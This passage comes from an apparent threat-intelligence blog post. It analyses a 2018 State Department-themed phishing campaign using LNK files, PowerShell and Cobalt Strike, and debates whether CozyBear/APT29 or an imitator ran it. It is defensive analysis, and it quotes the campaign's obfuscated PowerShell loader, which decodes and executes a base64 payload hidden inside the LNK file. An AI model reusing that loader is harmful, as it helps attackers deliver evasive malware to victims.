216.251.161\.198), leveraging the same [theme](https://twitter.com/Bing_Chris/status/1063507116143624192) of an "unclassified" message from the US Department of State, while using nearly identical links (as opposed to per-victim link structures to track click-throughs) for the malicious payload. Furthermore, payloads captured to date all feature identical naming schema – a [LNK](https://twitter.com/jfslowik/status/1063448469178851328) file (ds7002.lnk) dropping and launching via various PowerShell scripts a [DLL](https://twitter.com/DrunkBinary/status/1063075530180886529) (cyzfc.dat) to execute a variant of Cobalt Strike in memory – indicative of an almost commodity-like phishing expedition with little (if any) variation among victims. From an operational security and evasion standpoint, this seems simply bonkers for an "advanced", stealthy adversary. While the campaign in question leveraged a compromised mail server for delivery and compromised web server to deliver a [second stage, this still mapped to fairly static delivery and payload items, while the 2016](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) event at least used at least five different "themes" or "waves" and multiple compromised websites (albeit all with "PDF" in their name) to differentiate and throw off detection and response.

Extending further, the intrusion event progresses to the delivery of a malicious LNK file embedded in a ZIP archive – again, reminiscent of the [2016 event](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) with its downloaded ZIPs holding double-extension files like "37486-the-shocking-truth-about-election-rigging-inamerica.rtf.lnk". Except, the 2016 campaign at least featured password-protected ZIP files (password contained within the message) along with Office-based Macro downloaders and anti-virtualization checks. Meanwhile, the 2018 event's anti-analysis largely hinges on file renaming and several layers of obfuscation. As shown in the following code snippet, the primary defense mechanism for this intrusion is determining if the LNK file has been renamed (as one would expect for samples downloaded from a commercial virus database), combined with some obfuscation to defeat static analysis:

```
$ptgt=0x0005e2be;$vcq=0x000623b6;$tb="ds7002.lnk";
if (-not(Test-Path $tb)){$oe=Get-ChildItem -Path
$Env:temp -Filter $tb -Recurse;if (-not $oe)
{exit}[IO.Directory]::SetCurrentDirectory
($oe.DirectoryName);}$vzvi=New-Object IO.FileStream
$tb,'Open','Read','ReadWrite';$oe=New-Object byte[]
($vcq-$ptgt);$r=$vzvi.Seek($ptgt,
[IO.SeekOrigin]::Begin);$r=$vzvi.Read
($oe,0,$vcq-$ptgt);$oe=
[Convert]::FromBase64CharArray($oe,0,$oe.Length);
$zk=[Text.Encoding]::ASCII.GetString($oe);iex $zk;
```
Compared to the multiple levels of evasion and anti-analysis deployed in the 2016 event attributed to CozyBear/APT29, this would appear to be somewhat of a regression. Of course, no "APT" or other entity ever gets "bonus points" for being more technically sophisticated or daring, but moving backwards – if only slightly – does seem quite strange.

This strangeness continues when it comes to network infrastructure. CozyBear malware/tool hosting and command and control (C2) activity includes a wide variety of techniques: from using [legitimate services](https://www2.fireeye.com/rs/848-DID-242/images/rpt-apt29-hammertoss.pdf) (such as Twitter and GitHub) to [leveraging](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) compromised, but legitimate, domains that fit the adversary's desired naming schema. In most cases though,the entity has largely avoided the use of self-registered, attacker-owned infrastructure following typical registration and hosting patterns – that [pattern](https://threatconnect.com/blog/using-fancy-bear-ssl-certificate-information-to-identify-their-infrastructure/) of [activity](https://www.ncsc.gov.uk/alerts/indicators-compromise-malware-used-apt28) belongs to FancyBear/APT28. It would be notable that the SSL/TLS certificate associated with the C2 domain for the recent campaign (pandorasong\.com) moves away from the certificate pattern previously observed in past FancyBear operations, but we can probably assume the group looked to change previous patterns following the ThreatConnect report linked previously. In some respects, one could say this campaign blended aspects of Cozy and FancyBear for infrastructure purposes – which would seem to be indicative of a third party attempting to emulate the techniques of others (and confusing their bears).

So the question becomes – what now? Overall, from a purely behavior-based perspective, the activity observed matches *what CozyBear/APT29 looked like in one point in time*:delivery and initial exploitation/installation all reflect items observed for the past two (or more) years, in various respects. Yet such a view assumes that CozyBear remained static in tactics, techniques, and procedures (TTPs) through this extended period of little (or no) *observed* activity – which seems unlikely, if not fanciful. Even assuming that the personas behind CozyBear/APT29 are lazy and merely desire to be "good enough" to achieve mission success, remaining completely static in terms of general TTPs for two years appears to be careless at best, and career suicide at worst. To distill matters to a fairly basic level, we are left with two choices: either CozyBear has remained static in terms of TTPs and tradecraft for an extended period of time, or the recent activity represents another entity working to mimic CozyBear-like activity based on the last widely-observed campaigns attributed to this entity. One *could* also argue for a third possibility: that this is an elaborate "double-fake" of CozyBear pulling off a brief campaign with a poor version of the group's old TTPs to make people *think* this is actually some other entity.

Let's start with the first possibility: Cozy just got kind of… cozy. Why bother innovating if the same old things still work? For what it is worth, the methodology deployed *is* still rather effective: using a legitimate source for phishing messages and hosting initial payloads on a compromised server avoids reputation issues on "new" infrastructure. Traffic is all wrapped in HTTPS avoiding most network security monitoring (NSM) instances except limited metadata and those rare instances where organizations break SSL/TLS connections. The payload itself reasonably evaded detection – while VirusTotal engines are not necessarily the "latest and greatest" for commercial AV detections, looking at both the LNK file (3 detections on 14 November, all fairly generic and none of the major vendors) and the DLL (4 detections on 14 November, interestingly enough mostly from machine learning-based solutions) these "recycled" TTPs seem pretty effective. Accepting the assumption that no one gets bonus points for "style", why *wouldn't* CozyBear simply use legacy – but still effective – tradecraft instead of spending cycles and resources to develop (and then burn) new capabilities? Of course, this still leaves some other oddities out there: the timing (awfully similar if not exact to the post US election campaign from 2016), the expanded targeting (the entity has largelyfocused on political/military/government targets previously), and the migration to a modified publicly-available post-exploitation framework. Essentially, there are enough data points on either side of the argument to make coming to a definitive conclusion quite difficult.

Given this uncertainty, our second possibility is certainly within scope: TTPs (including code samples and other artifacts) from 2016 events are publicly available, along with the basis (Cobalt Strike framework) for post-exploitation activity. Unlike compiled binaries where source code is often lacking, any suitably skilled adversary could capture and repurpose tradecraft and technical items from 2016 CozyBear events, modify them slightly, and reuse them in another campaign. The wide net cast by this campaign and lack of significant variation in phishing messages and malicious links hint at something less sophisticated than past CozyBear behavior (and perhaps a "rushed" operation) while the relative ease in which the various payloads can be analyzed up to final post-exploitation stages (compared to the anti-virtualization and anti-analysis checks used in past activity) would seemingly indicate a similar but not-quite-the-same activity. But based on what was stated in the last paragraph, why does CozyBear (or any adversary) *need* to keep "pushing the envelope" and innovating if recycled versions of relatively old TTPs can still be effective? In other words, just because TTPs are recycled doesn't mean this is another entity repurposing CozyBear TTPs. While many might take the stand that analysts are obligated to prove that the activity aligns to CozyBear, we must equally consider the requirement to prove that such activity aligns to another, unknown entity – which is, in many respects, a very hard case to make given the increased uncertainty (just *who* would do this?) surrounding this possibility. Ultimately, the "false flag" narrative seems plausible, but is not overwhelmingly likely given available information.

So what of our third possibility – the "three dimensional chess" situation where CozyBear acts like a facsimile of itself to lull others into *thinking* this is some sort of false flag operation when really this aligns to something more? Several tweets and private discussions indicate some justification for this, along with [past observations](https://twitter.com/matthewdunwoody/status/928776075991138304) of CozyBear activity using "noisy" events to hide more selective and targeted activity. This is certainly very plausible, and given the breadth of phishing activity and the response – much of the security community and relevant press was very quick to react and devote significant resources to the event – this seems a potentially powerful misdirection tactic. Similar to an overzealous immune response, the reaction to "obvious" indicators of malicious behavior associated with a high-profile adversary can easily be used to either mask other operations, lure responders to reallocate resources from one investigation (say, the "true" CozyBear target) to chasing the public event of the moment, or some other scenario fitting within the concepts of [military deception](https://jfsc.ndu.edu/Portals/72/Documents/JC2IOS/Additional_Reading/1C3-JP_3-13-4_MILDEC.pdf). Yet all of these fail [Occam's razor](http://math.ucr.edu/home/baez/physics/General/occam.html) in terms of simplicity and elegance – that doesn't mean this theory is incorrect, but the burden of proof to make this case could be considered higher than other, more direct scenarios. So while this is an extremely enticing theory, this also appears (in my opinion) to be the one where "making the case" (absent direct evidence from a victim environment) is most difficult.So we have covered several possibilities for just where this activity may have originated – based on the evidence at hand, can we find one that appears stronger or more likely than the rest? Unfortunately for those seeking a definitive selection between the above choices, not only can I not make a definitive, evidence-based decision between the them, but an overview of available data and commentary indicates that no one else can either – or if they can, they're not telling anyone outside of a (very high) paywall. Quite simply: this campaign is worrying in scope, perceived intention, and potential attribution – but the oddity of TTP recycling and "shotgun" targeting for a perceived "advanced" and skilled actor is not merely striking, but off-putting. Furthermore, we have [recently](https://www.virusbulletin.com/uploads/pdf/magazine/2018/VB2018-Rascagneres-Mercer.pdf) [observed](https://securityaffairs.co/wordpress/78047/apt/temp-periscope-false-flag.html) increased efforts by statelinked threats to mimic *other* state-linked threats. Based on the current threat landscape, all of the above seem quite plausible, if not equally possible.

From my perspective, we (network defenders and threat intelligence analysts) are left at a loss in the immediate term without more evidence – up to and including the sort most often associated with spooky three-letter agencies in the greater Washington, DC area (although the [Dutch](https://www.volkskrant.nl/wetenschap/dutch-agencies-provide-crucial-intel-about-russia-s-interference-in-us-elections~b4f8111b/) are giving these entities a run for their money). Short of having a glimpse of who is actually "on keyboard" and similar such nuggets, piercing the fog surrounding this event will be painful and time-consuming – and even then, dependent upon not a little bit of luck at finding just the right pieces of evidence to make a solid technical case to support one of the above scenarios.

The next question for me then is: should we be concerned about faulty or incomplete attribution based on the confusing aspects of this case from a defensive perspective? Well, if you have followed my past thoughts on the practice of [threat intelligence](https://pylos.co/2018/06/04/naming-necessity-and-activity-group-attribution/) and [attribution,](https://pylos.co/2018/03/14/attribution-confusion/) the answer for the vast majority of network defenders is: no. There are *definitely* exceptions to this – both in terms of organizations (governments and national security personnel certainly want to know "who's responsible?") and [sometimes](https://pylos.co/2018/07/14/making-the-case-and-its-implications/) defensive or response goals. Thus for some entities there will be great value in going down the "rabbit hole" of attempting to determine with accuracy what entity is responsible for the event in question – and it also just so happens that these entities typically have both the resources and information sources required to pursue this line of inquiry. But ultimately – this work will take time, effort, and resources, several (or all) of which most organizations (including those targeted in this event) simply do not have in abundance.

For the rest of us, whether CozyBear or FancyBear or some sort of Panda or APTxx is responsible not only doesn't materially matter for immediate defensive needs, but it may even prove to be a critical distraction. Instead, we can look at the fundamental [behaviors](https://vimeo.com/286212060) exhibited in this campaign, and utilize these for an immediate response against initial intrusion activity. Separate from that… what else do we, as "on the ground", front-line defenders, really need to know? Irrespective of whether this is CozyBear or some other entity, the activity is without question malicious. Whether a mass campaign by an adversary or a feint designed to distract from something else, the goals and requirements for conducting network defense and response remain the same: identify the target, determinescope of breach, and remediate to a known-good state within the defended network. We as a [community can spend an inordinate amount of time discussing just how many angels can](https://en.wikipedia.org/wiki/How_many_angels_can_dance_on_the_head_of_a_pin%3F) dance on the head of this pin when it comes to attribution – but at the end of the day, aside from a select few of us in very particular circumstances, *it just doesn't matter*.

Some of you will read this and view my conclusion as some sort of ["cop out"](https://www.merriam-webster.com/dictionary/cop-out) from actually solving the perceived problem of, "Is CozyBear back, and if so why?" Yet I actually find the position adopted here to be the more gruelling one to embrace and defend, because our inclination as human beings, with our penchant for [retributive justice](https://plato.stanford.edu/entries/justice-retributive/), cries out to identify, "WHO IS RESPONSIBLE?" Unfortunately, adopting a position that recognizes not just what matters in the immediate sense of network defense operations but also the limitations of what it is we can (definitively) know about the intent and authorship of such actions (barring mind-numbingly bad operational security failures), such a desire will more often than not crash upon the rocks of uncertainty. Essentially – working with imperfect knowledge, and possessing limited resources to address various gaps in such knowledge, what should we, as information security professionals defending networks or clients, prioritize?

I would stridently argue that identifying "who" is responsible and precisely "why" represent academic questions – interesting and potentially valuable in limited circumstances, but sufficiently divorced from everyday requirements as to make them superfluous and distracting. Rather, aside from ascertaining a broad sense of intent (Ransom? Theft? Disruption or destruction?), the goal of defenders (including those operating within the specialist field of threat intelligence) is to identify the attack vector and its technical, provable implications, and then determine the means to defeat and roll-back the intrusion. This more limited approach takes into consideration not merely what is immediately (and concretely) actionable, but also what is knowable given the information both at hand and that might be reasonably discovered.

So to circle back to the title of this post – is CozyBear "in" from the cold? Quite frankly: I don't care. Someone is certainly active and adopting TTPs reflecting past activity associated with CozyBear – which in many respects is an unalloyed "good thing" as we can easily identify and trace various aspects of the initial intrusion event. Beyond this, it is imperative for defenders to continue monitoring this activity to determine just what the next stages of action are for this campaign and the implications of the post-exploitation technique adopted for the event. But beyond these concrete, technical items, we enter into a morass of speculation, uncertainty, and (even when sufficient information is at hand) academic declaration so far divorced from the needs of information security as to make an emphasis on "who" based discovery in this instance almost negligent in light of primary duties. Thus, my take-away for this event, and all the attention it has received thus far, is to treat it seriously given it is a wide-ranging intrusion attempt deploying effective (if aged) methods for initial intrusion – and go no further. Governments, researchers, and various other persons will spend many cycles